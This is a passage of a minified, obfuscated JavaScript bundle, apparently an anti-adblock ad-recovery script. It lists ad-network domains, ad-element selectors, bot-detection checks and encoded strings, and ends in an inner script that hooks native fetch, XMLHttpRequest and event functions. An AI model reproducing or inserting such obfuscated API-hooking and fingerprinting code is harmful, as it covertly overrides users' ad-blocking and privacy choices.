tf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','<image>|none','agkn.com','pghub.io','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','Window_setInterval','balance','HTMLMediaElement','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','EventTarget_addEventListener','myhomebook.de','auto|[over|under]&&[right|left]?','adfarm1.adition.com','XMLHttpRequest_responseURL','content_ad','document','NodeList','yieldlove-ad-serving.net','Percent\x20sign\x20is\x20expected','peek','explicit','scrollY','Window_fetchLater','bored_panda_script_block_check','alert','<\x27flex-shrink\x27>','DOMParser','blocking_acceptable_ads','[object\x20Intl]','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','random','brightness(\x20<number-percentage>\x20)','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','anyclip.com','pw-','addConnectionHandler','divId','eat','butt|round|square','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','_ads','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','scanWord','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','computed','decodeURIComponent','flux-cdn.com','read-only|read-write|read-write-plaintext-only','generic','Symbol','auto|<animateable-feature>#','mailto:','springserve.com','HTMLImageElement','contain|none|auto','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','fXFCPHpgUFpbWUg6MHNqdmFPcA==','state','createItem','scanNumber','Headers','/iu3','impactify.media','eWJmcQ==','toLowerCase','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','min','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','HTMLIFrameElement_srcdoc','_array','gptFetchSlots','dn0qt3r0xannq.cloudfront.net','kobe-journal.com','skip-node','(\x5cs|>)','gpt','<\x27top\x27>{1,2}','delete','width|height|block|inline|self-block|self-inline','y.one.impact-ad.jp','/pcs/activeview?','getSlotElementId','extra','lastIndexOf','<\x27align-self\x27>\x20<\x27justify-self\x27>?','-ad','PseudoClassSelector','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','systemLanguage','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','_generateSourcesContent','visible|hidden|collapse','Identifier\x20\x22','replaceChild','consumeUntilLeftCurlyBracket','https://c.amazon-adsystem.com/aax2/apstag.js','rotateY(\x20[<angle>|<zero>]\x20)','isMainFrame','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','side_ad','running|paused','document.documentElement.clientWidth,\x20clientHeight','option\x20domain\x20is\x20invalid','gpt-rubicon','import','ACK','aswift','application/json','Apple','isUnregistered','adscale.de','input','Match','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','includeHosts','raider.io','isNameCharCode','geoedge.be','[discretionary-ligatures|no-discretionary-ligatures]','gpt_','getBoundingClientRect','XMLHttpRequest_status','quantumdex.io','ownerNode','thebrighttag.com','deg','normal|italic|oblique\x20<angle>{0,2}','MatchOnce','Firefox/','Element_insertAdjacentHTML','https://exchange.kueezrtb.com/prebid/multi/','videostep.com','default|menu|tooltip|sheet|none','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','refinery89.com','mozInnerScreenX','content','createObjectURL','__tcfapi\x20not\x20found\x20within\x20timeout','Value','child|young|old','do69ll745l27z.cloudfront.net','lookupNonWSType','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','get-computed-style','<combinator>?\x20<complex-real-selector>','alpha|luminance|match-source','blockAdUnitPath','ay.delivery','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','<noscript>','edge','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','none|<filter-function-list>','contains','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>',',\x20height:\x20','ds.uncn.jp','rex','httpOnly','postrelease.com','lookupOffset','alt','regexp-test','Date','pathname','start|middle|end','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','jizsl_','leboncoin.fr','link','backgroundImage','gpt_slot_found','googletag','match','traffective','prev','min(\x20<calc-sum>#\x20)','splice','fetch:\x20','ancestorOrigins','<pseudo-page>+|<ident>\x20<pseudo-page>*','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','collapse|separate','cust_params','amazon-adsystem.com','visible','scroll-position|contents|<custom-ident>','DateTimeFormat','getOwnPropertyDescriptor','aditude.io','cos(\x20<calc-sum>\x20)','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','documentElement','getNode','EventTarget_removeEventListener','<declaration-value>','<\x27border-top-width\x27>','northantstelegraph.co.uk','shouldPageviewOnUrlChange','aW5wdXQ=','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','pb_','getArg','tb|rl|bt|lr','Identifier','safari','getTargetingKeys','<visual-box>||<length\x20[0,∞]>','reduce','https://securepubads.g.doubleclick.net/gampad/ads',',\x20fetch:\x20','<\x27max-width\x27>','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','pubmatic.com','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','})()','ignore|stretch-to-fit','player','none|[first||[force-end|allow-end]||last]','getTime','cmpStr','sourceMapURL\x20could\x20not\x20be\x20parsed','tokenType','<urange>#','hasFocus','div#contents\x20>\x20span#ads','pa-pbjs-frame','.end','__tcfapi','\x22></script></head><body></body></html>','<integer>','Element_id','ReadableStream','invalid\x20protect-id\x20prefix:\x20','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','https://qa.ad-shield.io','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','coupang-dynamic','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','url-token','Wrong\x20value\x20`','script-src-elem','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','href','data-target','Selector','Bad\x20value\x20for\x20`','browsiprod.com','allowInterstitial','getDomId','rest','writable','targeting','/media/vpaid-display/iframe.html','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','<length>','null','spawn','https://tlx.3lift.com/header/auction','<font-stretch-absolute>','rtt','dable','isChannelConnected','as-extra','matchAll','padding|border','recovery_adm_gpt_request','btoa','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','anymind','Invalid\x20URL:\x20','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','applyRatio','usedJSHeapSize','removeItem','<\x27border-style\x27>','!term','sqrt(\x20<calc-sum>\x20)','https://qa.html-load.com','navigator.webdriver\x20is\x20undefined','https://ssb-global.smartadserver.com/api/bid','sparteo.com','<div\x20class=\x22','center|start|end|self-start|self-end|flex-start|flex-end','add','gpt-andbeyond','document.querySelectorAll','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','setRequestHeader','command','contentWindow','slice|clone','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','api.receptivity.io','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','3rd-party\x20xhr\x20error','.umogames.com','originalPositionFor','adshield_apply','drag|no-drag','PerformanceResourceTiming_transferSize','endpoint','space-between|space-around|space-evenly|stretch','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','stopImmediatePropagation','<length>\x20<length>?','adsafeprotected.com','tokenEnd','<length>{1,4}','prevUntil','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','consumeUntilExclamationMarkOrSemicolon','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','trim','encodedBodySize','normal|<string>','<integer>|<length>','ad-score.com','mmctsvc.com','<number>|left|center|right|leftwards|rightwards','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','appendScriptElementAsync','flat|preserve-3d','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','banner_ad','Click','destroySlots','top','asin(\x20<calc-sum>\x20)','male|female|neutral','meta[name=\x22as-tester-handler-added\x22]','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','()\x20=>\x20version','IntersectionObserverEntry','none|<dashed-ident>#','HTMLAnchorElement_protocol','domAutomationController','dump','welt.de','reportToSentry','image-src:\x20display-none','normal|[fill||stroke||markers]','ensureInit','/gpt/setup','Unknown\x20at-rule\x20descriptor','<family-name>#','atob','body\x20>\x20div\x20>\x20span','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','DocumentFragment_querySelector','adChoice','adv-','proper.io','core-ads','iterations','Element_hasAttribute','defaultView','1rx.io','doubleverify.com','<length-percentage>&&hanging?&&each-line?','visualViewport','useractioncomplete','appiersig.com','print','medium','mimeTypes','argument\x20name\x20is\x20invalid',';\x20SameSite=Lax','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','sendBeacon','consumeFunctionName','clientWidth','content|<\x27width\x27>','document_getElementById','productSub','fromSetString','valueOf','en-us','stylesheet','reserved1Output','split','a-mo.net','\x20undefined','Identifier\x20or\x20asterisk\x20is\x20expected','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','pbjsList','https://07c225f3.online','body\x20>\x20div\x20>\x20span\x20>\x20div','cdn.iubenda.com','isPropagationStoppedImmediate','esp.rtbhouse.com','isSafari','<length-percentage>|<flex>|min-content|max-content|auto','[contain|none|auto]{1,2}','protectUrlContext','unsafe|safe','EventTarget','onmessage','<\x27margin\x27>','brainlyads.com','indexww.com','Window_open','last_bfa_at','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','svmax','handleEvent','https://consent.northernirelandworld.com','List<','no-cache','(\x20<declaration>\x20)','Element_outerHTML','adhesion',':not(','imasdk.googleapis.com','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','forceBraces','tag','[native\x20code]','Semicolon\x20or\x20block\x20is\x20expected','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','Google','selectorText','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','focus/','insertList','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','rng','compareByOriginalPositions','findAllFragments','__as_xhr_open_args','Too\x20many\x20hex\x20digits','adsinteractive.com','Element','googletag\x20cmd\x20unshift\x20failed\x20:\x20','WebGLRenderingContext\x20is\x20null','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','naturalHeight','createElement','rel','/cgi-bin/PelicanC.dll','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','Document_getElementsByTagName','keyval','getProperty','<single-animation-composition>#','start|end|center|justify|distribute','script','<mf-name>\x20:\x20<mf-value>','Function_toString','event_sample_ratio','main_richload','setHTMLUnsafe','<\x27inset-inline-end\x27>','false','isAdblockUser','stylesheetUrlsToLoadBeforeHooking','<symbol>+','domain','equals','<keyframe-block>+','stickyads','ads','css','static.criteo.net','__as_xhr_onload','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','e|pi|infinity|-infinity|NaN','<track-size>+','replaceState','<type-selector>|<subclass-selector>','\x22:[{\x22id\x22:\x22','adUnits','Window_fetch','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','em1wYw==','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','Generator\x20is\x20already\x20executing.','as_version','ident-token','slotResponseReceived','\x0a\x20\x20','referrerPolicy','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','ad-','chained|none','separate|collapse|auto','edg/','-apple-system|BlinkMacSystemFont','https://hb.minutemedia-prebid.com/hb-mm-multi','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','is_acceptable_ads_blocked','navigator.plugins.length\x20is\x20undefined','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','<\x27margin-left\x27>{1,2}','Unknown\x20node\x20type:\x20','HTMLIFrameElement_name','/widgets.html','as_json_modifier','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','osano-','osano.com','grad','givt_detected','gacraft.jp','loader','slice','\x20|\x20\x20','status','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','_asClickListeners','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','resource','crwdcntrl.net','adshield-api','issue','gblpids','mgid.com','getId','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','Node','triggerCount','none','action','adpushup','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','lngtdv.com','remove','none|<transform-list>','performance_gpt_ad_rendered','\x20used\x20broken\x20syntax\x20definition\x20','rubiconproject.com','Comma','https://securepubads.g.doubleclick.net/tag/js/gpt.js','warn','baseline|sub|super|<svg-length>','x-frame-width','localeCompare','yandex.com','Number\x20of\x20function\x20is\x20expected','entries','parseFloat','reserved1Input','cbidsp','/sodar/sodar2','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','xg4ken.com','<line-width>{1,4}','[<length-percentage>|auto]{1,2}|cover|contain','gpt-geniee','none|always|column|page|spread','7yDGbdF','adjacket','isFirefox','ad.doorigo.co.kr','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','Identifier,\x20string\x20or\x20comma\x20is\x20expected','iu_parts','childElementCount','pointer-events','botd','viously.com','from-image|<angle>|[<angle>?\x20flip]','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)